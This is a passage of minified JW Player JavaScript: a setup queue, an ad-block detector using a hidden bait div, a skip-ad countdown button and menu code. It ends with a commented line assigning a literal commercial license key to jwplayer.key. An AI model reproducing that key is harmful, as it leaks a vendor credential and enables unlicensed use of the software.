e.CHECK_KEY={method:c,depends:["LOADED_POLYFILLS"]},e.PROBE_DRM_SUPPORT={method:d,depends:["CHECK_KEY"]},e.FILTER_PLUGINS={method:u,depends:["CHECK_KEY"]},e.FILTER_PLAYLIST.depends.push("PROBE_DRM_SUPPORT"),e.LOAD_PLUGINS.depends.push("FILTER_PLUGINS"),e.SETUP_VIEW.depends.push("CHECK_KEY"),e}return{getQueue:p}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(126),n(162),n(1)],r=function(e,t,n){var i=window,r=n.extend(e,t);return"function"==typeof i.define&&i.define.amd&&i.define([],function(){return r}),i.jwplayer?i.jwplayer:r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){function e(){var e=document.createElement("div");return e.className=n,e.innerHTML="&nbsp;",e.style.width="1px",e.style.height="1px",e.style.position="absolute",e.style.background="transparent",e}function t(){function t(){var e=this,t=e._view.element();t.appendChild(a),r=!0,i()&&e.trigger("adBlock")}function i(){return!!r&&(!!o||(""!==a.innerHTML&&a.className===n&&null!==a.offsetParent&&0!==a.clientHeight||(o=!0),o))}var r=!1,o=!1,a=e();return{onReady:t,checkAdBlock:i}}var n="afs_ads";return{setup:t}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(4),n(7),n(3),n(1),n(85)],r=function(e,t,n,i,r,o){var a=function(e){this.model=e,this.setup()};return r.extend(a.prototype,i,{setup:function(){this.destroy(),this.skipMessage=this.model.get("skipText"),this.skipMessageCountdown=this.model.get("skipMessage"),this.setWaitTime(this.model.get("skipOffset"));var t=o();this.el=e.createElement(t),this.skiptext=this.el.getElementsByClassName("jw-skiptext")[0],this.skipAdOnce=r.once(this.skipAd.bind(this)),new n(this.el).on("click tap",r.bind(function(){this.skippable&&this.skipAdOnce()},this)),this.model.on("change:duration",this.onChangeDuration,this),this.model.on("change:position",this.onChangePosition,this),this.onChangeDuration(this.model,this.model.get("duration")),this.onChangePosition(this.model,this.model.get("position"))},updateMessage:function(e){this.skiptext.innerHTML=e},updateCountdown:function(e){this.updateMessage(this.skipMessageCountdown.replace(/xx/gi,Math.ceil(this.waitTime-e)))},onChangeDuration:function(t,n){if(n){if(this.waitPercentage){if(!n)return;this.itemDuration=n,this.setWaitTime(this.waitPercentage),delete this.waitPercentage}e.removeClass(this.el,"jw-hidden")}},onChangePosition:function(t,n){this.waitTime-n>0?this.updateCountdown(n):(this.updateMessage(this.skipMessage),this.skippable=!0,e.addClass(this.el,"jw-skippable"))},element:function(){return this.el},setWaitTime:function(t){if(r.isString(t)&&"%"===t.slice(-1)){var n=parseFloat(t);return void(this.itemDuration&&!isNaN(n)?this.waitTime=this.itemDuration*n/100:this.waitPercentage=t)}r.isNumber(t)?this.waitTime=t:"string"===e.typeOf(t)?this.waitTime=e.seconds(t):isNaN(Number(t))?this.waitTime=0:this.waitTime=Number(t)},skipAd:function(){this.trigger(t.JWPLAYER_AD_SKIPPED)},destroy:function(){this.el&&(this.el.removeEventListener("click",this.skipAdOnce),this.el.parentElement&&this.el.parentElement.removeChild(this.el)),delete this.skippable,delete this.itemDuration,delete this.waitPercentage}}),a}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(157),n(1)],r=function(e,t){var n=function(){};return t.extend(n.prototype,e.prototype,{buildArray:function(){var t=e.prototype.buildArray.apply(this,arguments);if(this.model.get("abouttext")){t.items[0].showLogo=!1,t.items.push(t.items.shift());var n={title:this.model.get("abouttext"),link:this.model.get("aboutlink")||t.items[0].link};t.items.unshift(n)}return t}}),n}.apply(t,i),!(void 0!==r&&(e.exports=r))}]);

/*Our licenance key*/
jwplayer.key="BugT5Mrnz/hs4IBlCzNskgYHRuerBsKMtI2o2g==";